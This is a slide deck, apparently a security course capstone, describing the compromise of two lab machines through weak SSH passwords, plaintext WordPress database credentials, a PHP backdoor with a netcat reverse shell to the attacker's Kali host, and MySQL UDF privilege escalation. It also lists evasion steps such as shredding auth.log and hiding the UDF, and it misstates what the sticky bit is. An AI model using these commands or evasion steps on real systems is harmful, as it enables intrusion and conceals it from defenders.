Slide 1
Final Engagement
Attack, Defense & Analysis of a Vulnerable Network

Slide 2
Table of Contents
This document contains the following resources:
Network Topology
Target 1 Vulnerabilities
Target 1 Exploits, Monitoring & Detection
Target 2 Vulnerabilities
Target 2 Exploits, Monitoring & Detection
Maintaining Access

Slide 3

Network Topology
‹#›

Slide 4


Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.1
OS: Windows
Hostname: ML-REFVM-684427
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.110/115
OS: Linux
Hostname: Target 1/Target 2

Slide 5
Target 1
Vulnerabilities
‹#›

Slide 6
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
Open Port 22 SSH & Weak Password | nmap 168.192.1.110 to see what ports are open. SSH into Michael’s account after guessing password….. | Can see port 22 open, Allowed attacker to gain access to web directories.(game time) Able us to get flags 1 and 2
WordPress Configuration & MySQL Database | Get username and password used in SQL database. | Root access can be easily acquired by anyone with read access to the database. Able us to get flag 3
Privilege Escalation | Sudo python access to escalate from Steven to root | Allowed privilege escalation to root, able us to get flag 4

Slide 7
Target 1
Exploits, Monitoring & Detection
‹#›

Slide 8


Exploitation: Open port 22 SSH & Weak Password
$ wpscan --url http://192.168.1.110/wordpress --enumerate -eu
We used WPScan to enumerate users within the database.
Users Michael & Steven were identified in the scan.
Michael’s password was discovered to be weak/easily guessed/cracked.
Brute force with Hydra was utilized to crack Michael’s password > michael:michael

Slide 9


Exploitation: Open port 22 SSH & Weak Password (cont.)
Michael’s credentials could then be used to SSH into system.
$ ssh michael@192.168.1.110
Once logged in as Michael, we were able to explore files & directories.
With a recursive grep command, we were able to locate flag1 & flag2.
$ grep -RE flag
/var/www/flag2.txt
./service.html

Slide 10

Stealth Exploitation of Open port 22 SSH & Weak Password
Monitoring Overview
Monitoring SSH Ports for unauthorized access
SSH login alerts
Port 22 access alerts
Mitigating Detection
Reverse Shell exploit
Use different port (80)

Slide 11


Exploitation: WordPress Configuration and SQL Database
MySQL Database username root and password R@v3nSecurity were stored in plain text.
Root access can be easily acquired by anyone with read access to the wp-config.php file.
Once logged into MySQL, we were able to search the entire database.
Exploring the wp_posts table revealed flag3.

Slide 12

Stealth Exploitation of WordPress Configuration and SQL Database
Monitoring Overview
SQL Database Alert
Monitoring server traffic for any unauthorized attempts to access SQL database
Triggers when external and unauthorized IPs connections are made to SQL database or directories
Mitigating Detection
IP address spoofing
Brute-force SQL database

Slide 13





Exploitation: Privilege Escalation
We were able to dump the users and password hashes from wp_users.
We cracked Steven’s password with John the Ripper. $ john wp_hashes.txt
We were then able to SSH into the system with Steven’s credentials > steven:pink84
We performed a python one-liner to spawn a TTY shell with root privileges.

Slide 14

Stealth Exploitation of Privilege Escalation
Monitoring Overview
[Root Access Denied] Alert would detect this activity.
This metric would measure the number of times root access is denied to files and directories on the server.
This alert would be triggered for ANY sudo commands performed within the network.
Mitigating Detection
Disable, clear, modify, audit trail in /var/log/auth.log (Linux) $ shred -vfzu auth.log Erase command history.
Escalating privileges before accessing the database would prevent the alert from being triggered (i.e. kernel vulnerabilities).

Slide 15
Target 2
Vulnerabilities
‹#›

Slide 16
Critical Vulnerabilities: Target 2
Our assessment uncovered the following critical vulnerabilities in Target 2.
Vulnerability | Description | Impact
Brute-Force URL Directories/files | Allows for brute force discovery of directory structure. | Reveals all files and directories present inside the web server. This enumeration will aid an attacker.
Netcat Reverse Shell/RCE CVE-2016-10033 | Utilizing a Netcat listener with custom bash script and a web browser, it was possible to establish a reverse TTY shell. | A reverse shell grants unauthorized access to the server.
MySQL UDF Privilege Escalation | UDF C source code will execute Commands in the context of a SQL statement. | An attacker can escalate their privileges to root.

Slide 17
Target 2
Exploits, Monitoring & Detection
‹#›

Slide 18



Exploitation: Brute-Force URL Directories/files
After enumerating Target 2, we discovered some potentially interesting directories.
We navigated to the site and explored the /vendor/PATH directory and discovered flag1.

Slide 19


Exploitation: Netcat Reverse Shell/RCE
We used a custom bash script to upload a backdoor.php file to the server in order establish a shell and execute command injections.
After running the exploit, we navigated to http://192.168.1.115/backdoor.php?cmd=id to ensure the exploit worked.
We could then perform command injections in the address bar to connect back to the listener set up on the kali machine, and establish a shell.

Slide 20





Exploitation: Netcat Reverse Shell/RCE (cont.)
Setting up the listener with netcat:
Injected Command
$ nc 192.168.1.90 –e /bin/bash
http://192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash

Slide 21


Exploitation: MySQL UDF Privilege Escalation
The user and password for the database is the same as Raven 1
root:R@v3nSecurity
We used searchsploit to lookup MySQL UDF privilege escalation exploits.
We then move back to kali to begin setting up the exploit

Slide 22


Exploitation: MySQL UDF Privilege Escalation
This exploit runs by compiling the raw C code to .so file and then transferring it to the victim machine and exploiting the MySQL vulnerability.
Once the file was ready to share from the kali machine, I set up a simple python server to start the transfer.
We transferred the “.so” file to the target machine in the /tmp directory, then changed the permissions on the file in order to execute.

Slide 23

Exploitation: MySQL UDF Privilege Escalation
I created a table called “foo”
I inserted the path to the 1518.so file to the /tmp directory.
Loaded the library into the table and then dumped it to the MySQL plugin directory (since it is vulnerable). /usr/lib/mysql/plugin
The most important step was to create a UDF function named do_system, that will invoke the code that implements the following function:
chmod u+s /usr/bin/find
(to set the sticky bit on “find”)
Sticky bit: prevents anyone except the directory's owner from deleting a file within that directory.

Slide 24



Exploitation: MySQL UDF Privilege Escalation
I then executed the following
commands:
$ exit
$ touch foo
$ find foo -exec “/bin/bash” \;
$ WHO
AM
I
This resulted in a root privilege escalation, and the capture of flag4!

Slide 25
Stealth Exploitation of Brute-Force URL Directories/files
Monitoring Overview
[Excessive HTTP Errors] Alert would detect this activity.
This alert measures the number of times an HTTP response status code
above 400 is returned.
This alert would be triggered if more than 5 4XX codes are returned within 5 minutes.
Mitigating Detection
Dispersing brute force attempts over more time could mitigate detection.
Alternatives to Gobuster include DirBuster, DIRB, Wfuzz, Dirsearch, Metasploit, etc.

Slide 26
Stealth Exploitation of Netcat Reverse Shell/RCE
Monitoring Overview
Egress Filtering can detect and stop reverse shells based on unexpected protocol/port combination. (This applies to application aware firewalls).
Traffic, uploads/downloads, and changes made to & from the network are monitored.
Application aware firewalls and proxies will stop reverse shells that do not communicate using the expected application layer protocol. Unsecure packets are not allowed to leave. – “egress”
Mitigating Detection
File masking/steganography - hiding the backdoor code in places that most likely would not be inspected.
Alternative reverse shells include Bash, Perl, Python, PHP, Java, and Ruby.

Slide 27
Stealth Exploitation of MySQL UDF Privilege Escalation
Monitoring Overview
The advantage is that the code in the UDF exploit is not detected by the operating system, since it is loaded within a trusted execution environment (MySQL).
A certain level of privilege is required to a) deploy and b) access the backdoor.
It can be listed/detected from the table mysql.func
Mitigating Detection
From the perspective of the OS, it is stealthy since there isn’t a new process running on the server.
Because the library is loaded into the address space of the MySQL process, one could intercept (hook) the SELECT statement handler, then hide the detection from the table mysql.func.

Slide 28
Backdooring the Targets
‹#›

Slide 29
Backdooring the Target
Backdoor Overview
we used netcat reverse shell for our backdoor
Our elite hacking skills left a bash shell on port 4444
netcat listening and command inject that activates the back door script.
Steps taken:
we used the terminal on our kali machine, set a netcat listener on port 4444
we executed a bash script from the command line, we then executed a script that opens a shell on the port 4444. it was injected from the browser
(http://192.168.1.110/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash)

